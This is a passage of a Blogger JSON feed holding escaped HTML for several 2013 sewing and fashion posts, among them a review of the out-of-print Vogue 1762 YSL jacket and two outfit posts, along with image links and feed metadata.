Collection\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI don't know if this pattern is quite old enough to be considered \"vintage\", even if it is almost 20 years old. \u0026nbsp;But just as I said when I made my \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/12\/review-vogue-1846-oop-more-classic.html\" target=\"_blank\"\u003E\u003Cb\u003EByron Lars\u003C\/b\u003E pattern\u003C\/a\u003E, it's about as much vintage as I can take without feeling all \"costumey\" or like I'm attending a theme party. \u0026nbsp;\u003Ca href=\"http:\/\/malepatternboldness.blogspot.com\/2013\/01\/costumey-dress-style-yea-or-nay.html#more\" target=\"_blank\"\u003EPeter \u003C\/a\u003Ewrote a great blog post on this very subject. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7t4kbN3QTTncLsLNyTJPpNbM_lJPu9eJM5cDOp0HxRKkE_vw6VIhUWR4EKPk5KVxwwej5FF6fgZgIQ67DBaN4lP-w9kSgjkAj_JTjLZ5NDVJ6GC2zDdjBlDTX6vdTNq_kQToo\/s1600\/V1762-YSL-9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7t4kbN3QTTncLsLNyTJPpNbM_lJPu9eJM5cDOp0HxRKkE_vw6VIhUWR4EKPk5KVxwwej5FF6fgZgIQ67DBaN4lP-w9kSgjkAj_JTjLZ5NDVJ6GC2zDdjBlDTX6vdTNq_kQToo\/s640\/V1762-YSL-9.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe description of this pattern is: \u0026nbsp;\u003Ci\u003EVery loose-fitting, A-line, lined, below hip jacket has dropped shoulders, flap, pockets, back pleat, side slits, \u003Cstrike\u003Ecarriers\u003C\/strike\u003E, belt and long sleeves with pleat and shaped cuffs.\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfdtET8ShxI7N_xEicOXArSy8VfH1gC-ECs19LKEtIn7BoG7GBgJ_FxB-T5UbSe42SfIVi5y1ckRBUk6wf5rrpL5XLTw_iKgzy9LBuYg-l-XBRShVoRWcINSShiHJ5JZ_W6ljD\/s1600\/V1762-YSL-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfdtET8ShxI7N_xEicOXArSy8VfH1gC-ECs19LKEtIn7BoG7GBgJ_FxB-T5UbSe42SfIVi5y1ckRBUk6wf5rrpL5XLTw_iKgzy9LBuYg-l-XBRShVoRWcINSShiHJ5JZ_W6ljD\/s640\/V1762-YSL-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nIn my last post, I mentioned that I'd misplaced a sheet of instructions. \u0026nbsp;Well, it was for this pattern. \u0026nbsp;So I completely winged it. \u0026nbsp;Right or wrong, this is how it turned out. \u0026nbsp;Pretty darn good if I do say so myself. \u0026nbsp;It looks pretty close to the runway version.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUs1kr8kHnZm0wc-AWCfzG16F4gJNwufeZzRLvHhSYTPTbXX6OQ5BHBbanCo9Rp-4e4IYFMQnFLxT2K9_IGk26bQzbVUKgGQq5nWLNNYiE65UIaflDRnlUb7apT6Ic_yx27JKG\/s1600\/V1762-YSL-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUs1kr8kHnZm0wc-AWCfzG16F4gJNwufeZzRLvHhSYTPTbXX6OQ5BHBbanCo9Rp-4e4IYFMQnFLxT2K9_IGk26bQzbVUKgGQq5nWLNNYiE65UIaflDRnlUb7apT6Ic_yx27JKG\/s640\/V1762-YSL-7.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nBeing that this is an A-line\/dropped shoulder fitting jacket, I sewed it straight out of the envelope. \u0026nbsp;No alterations\/modifications needed. I did however omit the carriers. \u0026nbsp;I wanted the option of using different belts or no belt at all.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqrBpi8lIVTz5_OW0hHf49XKfCNEjBLZSsYwSdDli8TwemqhjN2LNNDphsWEFXUytXT1G0kwRdZIo7law_C4I4tMsXJ75F2_Lpg3d_uT6iHBj-hqD09f97vBX2KK-b-Qye_QLA\/s1600\/V1762-YSL-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqrBpi8lIVTz5_OW0hHf49XKfCNEjBLZSsYwSdDli8TwemqhjN2LNNDphsWEFXUytXT1G0kwRdZIo7law_C4I4tMsXJ75F2_Lpg3d_uT6iHBj-hqD09f97vBX2KK-b-Qye_QLA\/s400\/V1762-YSL-5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd even though the from the picture, I don't believe the pattern suggested... but I decided to edge stitch and top stitch. \u0026nbsp;It gave the jacket a more casual feel and the surplus style that I wanted. \u0026nbsp;And I really, really adore the French cuffs.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuRpbnbLtKOQk8_5_BO6a5Brugex8osqf0Zq43W63T8r1jlx_v0sWGLfnG9zAigKQuZZ6Z_6zYSfpDhekelSCAbcQbLtsfjjl4E9PYyiR1BKQrXUTp9-aYEdF3uZECvQoGOMgt\/s1600\/V1762-YSL-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuRpbnbLtKOQk8_5_BO6a5Brugex8osqf0Zq43W63T8r1jlx_v0sWGLfnG9zAigKQuZZ6Z_6zYSfpDhekelSCAbcQbLtsfjjl4E9PYyiR1BKQrXUTp9-aYEdF3uZECvQoGOMgt\/s640\/V1762-YSL-2.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy fabric is a \u003Ca href=\"http:\/\/www.moodfabrics.com\/index.php?file=productdetail\u0026amp;iprod_id=28628\u0026amp;icat_id=2\u0026amp;vgroup=\u0026amp;frompa=catlist\" target=\"_blank\"\u003Ecotton twill\u003C\/a\u003E and \u003Ca href=\"http:\/\/www.moodfabrics.com\/index.php?file=productdetail\u0026amp;iprod_id=9307\u0026amp;icat_id=12\u0026amp;vgroup=14060\u0026amp;frompa=catlist\" target=\"_blank\"\u003Ebuttons \u003C\/a\u003Eare both from Mood Fabrics.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWearing: \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/12\/what-im-wearing-mccalls-6404-leather.html\" target=\"_blank\"\u003Efaux leather leggings\u003C\/a\u003E, Enzo Angiolini boots, Nine West clutch, BCBG necklace.\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMy tip for not looking dated in these types of patterns (even though I think this jacket is pretty chic and timeless) is by mixing it with current styles and trends. \u0026nbsp;This way it will look modern and fresh.\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/867331457750431819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/02\/review-vogue-1762-oop-weekend-wear.html#comment-form","title":"34 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/867331457750431819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/867331457750431819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/02\/review-vogue-1762-oop-weekend-wear.html","title":"Review:  Vogue 1762 (OOP) | Weekend Wear!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH4qZeNrH3ltbelihTOAfnuBQa_GxNfXgvuuLVq54leVytc0_KkL5gl-3NaAZHFwMfpjI8pw4vwZasUqS-vRLd40Nqm2VKNxOsy9jsPKO9oNwvgyWRvlIgOeWn2_wRiX3taprc\/s72-c\/V1762-YSL-4.jpg","height":"72","width":"72"},"thr$total":{"$t":"34"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-5251317394549909237"},"published":{"$t":"2013-01-31T15:00:00.000-06:00"},"updated":{"$t":"2013-01-31T15:01:55.183-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gingham"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8772"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8776"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"}],"title":{"type":"text","$t":"What I'm Wearing |  Camel, Yellow \u0026 Ripped Denim!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVpKllg3Tnk-OIAYF1OrpVak6a4jvh4GM0XRbDNTtcZ1eE0264iu0_rvLW2bot5FG4TSbh4KxOn6vsKJpLrZYvKyQP-upxfCpjrA9RFNzbk70YeozYJRrFxc6Jwioen3T-h05F\/s1600\/Jan+31-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVpKllg3Tnk-OIAYF1OrpVak6a4jvh4GM0XRbDNTtcZ1eE0264iu0_rvLW2bot5FG4TSbh4KxOn6vsKJpLrZYvKyQP-upxfCpjrA9RFNzbk70YeozYJRrFxc6Jwioen3T-h05F\/s640\/Jan+31-1.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAfter a day of terrible weather that swept through the state, today is absolutely gorgeous! \u0026nbsp;A perfect January day... not unseasonably warm and not bitterly cold... just perfect!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwUK57mS_O8XzxYWzD31pJHUVBItCv6ccrE4CDx9lXwhXYaS2W5stSYSWta4ECfY-znNcS0RSKqqPa0qQNefkvXmzFplKI7ne2-6yvG2RGRQuAEtGcdfFFBJTzv4CpcaNyWcf\/s1600\/Jan+31-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjwUK57mS_O8XzxYWzD31pJHUVBItCv6ccrE4CDx9lXwhXYaS2W5stSYSWta4ECfY-znNcS0RSKqqPa0qQNefkvXmzFplKI7ne2-6yvG2RGRQuAEtGcdfFFBJTzv4CpcaNyWcf\/s640\/Jan+31-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPerfect weather to toss on my \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%208776\" target=\"_blank\"\u003EVogue 8776 cape\u003C\/a\u003E...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_3tQhVtZ9aRjP_zGopgHWhvcVrQfJfvpp9C35tWEav8ceN0sszjISmlHEdQt0KnLCz1AZMTYFnxVMDB7I2o6LOTZo_3MY_HqLnw1ArzZkyJWqyPBoQ0mzVcQ4Qz6GBlKnzbMD\/s1600\/Jan+31-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_3tQhVtZ9aRjP_zGopgHWhvcVrQfJfvpp9C35tWEav8ceN0sszjISmlHEdQt0KnLCz1AZMTYFnxVMDB7I2o6LOTZo_3MY_HqLnw1ArzZkyJWqyPBoQ0mzVcQ4Qz6GBlKnzbMD\/s640\/Jan+31-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nthrown over my J. Crew cableknit sweater, my \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/05\/inspired-by-pinterest-yellow-gingham.html\" target=\"_blank\"\u003Eyellow gingham shirt\u003C\/a\u003E\u0026nbsp;and my \u003Ca href=\"http:\/\/bit.ly\/Vx5kZ7\" target=\"_blank\"\u003EGap Vintage Flare jeans\u003C\/a\u003E (with my DIY distressing).\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTaq2n1q7SM_LwX4BerYRaJ6DBPoQzSZ-GpwRtZGx8x0NBR_aWtuhWZvk_bzofxJz7B-tkbf5oxmPllBqaCZPsl5vEyCttR23nf1P_Vuo7IFHZ4T7biS48eiAq7XeRsRzJv7bD\/s1600\/Jan+31-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTaq2n1q7SM_LwX4BerYRaJ6DBPoQzSZ-GpwRtZGx8x0NBR_aWtuhWZvk_bzofxJz7B-tkbf5oxmPllBqaCZPsl5vEyCttR23nf1P_Vuo7IFHZ4T7biS48eiAq7XeRsRzJv7bD\/s640\/Jan+31-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis has been a pretty slow sewing week. \u0026nbsp;Have you ever lost the instruction sheet for a pattern? \u0026nbsp;Well, I did and it's an OOP pattern... sigh. \u0026nbsp;But that's okay, I'm winging my way through it. \u0026nbsp;The project should be finished and posted by early next week.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/5251317394549909237\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/01\/what-im-wearing-camel-yellow-ripped.html#comment-form","title":"15 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5251317394549909237"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/5251317394549909237"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/01\/what-im-wearing-camel-yellow-ripped.html","title":"What I'm Wearing |  Camel, Yellow \u0026 Ripped Denim!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVpKllg3Tnk-OIAYF1OrpVak6a4jvh4GM0XRbDNTtcZ1eE0264iu0_rvLW2bot5FG4TSbh4KxOn6vsKJpLrZYvKyQP-upxfCpjrA9RFNzbk70YeozYJRrFxc6Jwioen3T-h05F\/s72-c\/Jan+31-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-732547936015700669"},"published":{"$t":"2013-01-27T05:00:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.533-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 2250"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"}],"title":{"type":"text","$t":"Inspired by Pinterest:  Weekend Wear  | Denim on Denim with a White Blazer!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0IF-sdkfC43Mmvy1qHbApyDzWr0jbF0VQANkvu8Q2n4E1FzcVUF94qlxAlCDzvbEs4mQHivQ-Z4qC76rob_ijOzeAuCYrz-soB6vQraWAUfRhvCs2ESLUm-7aPwQy6FNEYOFa\/s1600\/Jan+26-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0IF-sdkfC43Mmvy1qHbApyDzWr0jbF0VQANkvu8Q2n4E1FzcVUF94qlxAlCDzvbEs4mQHivQ-Z4qC76rob_ijOzeAuCYrz-soB6vQraWAUfRhvCs2ESLUm-7aPwQy6FNEYOFa\/s640\/Jan+26-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFor my Saturday look, I pulled inspiration from my favorite place -- Pinterest.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003EInspired by Pinterest\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnvC1S_f6yZR5MLhvwwz3vSkDXe87unv19McwqcTtTxUN2CO36YGJmFacEjzK-ah4MPFoAzsfL8URHMpZJ8SQQEkrnejZgJSxbi188sEz8K7ghItZnw5lCiRt3iuN9i1amKLMb\/s1600\/PicsArt_1359284935831.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnvC1S_f6yZR5MLhvwwz3vSkDXe87unv19McwqcTtTxUN2CO36YGJmFacEjzK-ah4MPFoAzsfL8URHMpZJ8SQQEkrnejZgJSxbi188sEz8K7ghItZnw5lCiRt3iuN9i1amKLMb\/s400\/PicsArt_1359284935831.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFrom my \u003Ca href=\"http:\/\/pinterest.com\/ericabunker\/fashion\/\" target=\"_blank\"\u003EFashion board\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWhite, in the middle of January? \u0026nbsp;Hmmm...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"line-height: 0px; padding-bottom: 2px;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/pinterest.com\/pin\/73746512619319952\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"http:\/\/media-cache-ec5.pinterest.com\/upload\/6403624439695831_lD8cGgIU_c.jpg\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg22Nc6M7rP1sjv-2H-wtKGvrLzv7XQl1CLxzoosQOT6LVR4IXnQFNeq_C_dx1pxVy92BjvPUi3I5M6__582XnU4kxRjmtETYcrC2NU0tnbtTHN15kyNw23CqnRQS01hvqgQtjE\/s1600\/Jan+26-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg22Nc6M7rP1sjv-2H-wtKGvrLzv7XQl1CLxzoosQOT6LVR4IXnQFNeq_C_dx1pxVy92BjvPUi3I5M6__582XnU4kxRjmtETYcrC2NU0tnbtTHN15kyNw23CqnRQS01hvqgQtjE\/s640\/Jan+26-5.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIt was sunny and the temps were mild, so this equals a fun fashion day and I took full advantage.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4CzvlpWZNFTpZgnOtoPdpcSuEVqfjfJ9zlHruDwJghDuyHllXSRl3flkdeW5AjzmIO3vIWhfNsoTA6RbCRVF3K-kV5hJYZCheZfjFn1B_8AmmdgAV-Evxu3R9xF89YQj_IqoR\/s1600\/Jan+26-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4CzvlpWZNFTpZgnOtoPdpcSuEVqfjfJ9zlHruDwJghDuyHllXSRl3flkdeW5AjzmIO3vIWhfNsoTA6RbCRVF3K-kV5hJYZCheZfjFn1B_8AmmdgAV-Evxu3R9xF89YQj_IqoR\/s400\/Jan+26-3.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI'm wearing my \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/12\/good-bye-2012-year-in-review.html\" target=\"_blank\"\u003E\"most worn garment of 2012\"\u003C\/a\u003E, \u003Cb\u003E\u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/03\/review-simplicity-2250-vogue-1282-minty.html\" target=\"_blank\"\u003ESimplicity 2250\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl66ktSov464Z3qkflg6R6_1bXA4ish22XcLRhM4kSHoMBpoSgH2egQb_JC6RnzsSaBCZ3X1ZTZbotjCpyVS5SzeBGnO61an4OaFLkmcQbjmfKcnFlqMAsIGHWMsLEqjzRtYLQ\/s1600\/Jan+26-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl66ktSov464Z3qkflg6R6_1bXA4ish22XcLRhM4kSHoMBpoSgH2egQb_JC6RnzsSaBCZ3X1ZTZbotjCpyVS5SzeBGnO61an4OaFLkmcQbjmfKcnFlqMAsIGHWMsLEqjzRtYLQ\/s640\/Jan+26-6.jpg\" width=\"424\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWorn with a DKNY chambray shirt, Gap jeans and cobalt blue wedges..\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp76YOIFaV6lmpJM1TrPnM7aniVQUGQAMFQepfHRXHDMMCYAMk6GJ9n2vtKvmEDBk8ubS8MMKBdHNg2_E7IPtxKosJZwQXLQ74IFO0NZhvee50PnUMEzaDN4YdUB_DR5SWBcZM\/s1600\/Jan+26-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp76YOIFaV6lmpJM1TrPnM7aniVQUGQAMFQepfHRXHDMMCYAMk6GJ9n2vtKvmEDBk8ubS8MMKBdHNg2_E7IPtxKosJZwQXLQ74IFO0NZhvee50PnUMEzaDN4YdUB_DR5SWBcZM\/s640\/Jan+26-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI hope the rest of your weekend is great!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/732547936015700669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/01\/inspired-by-pinterest-weekend-wear.html#comment-form","title":"20 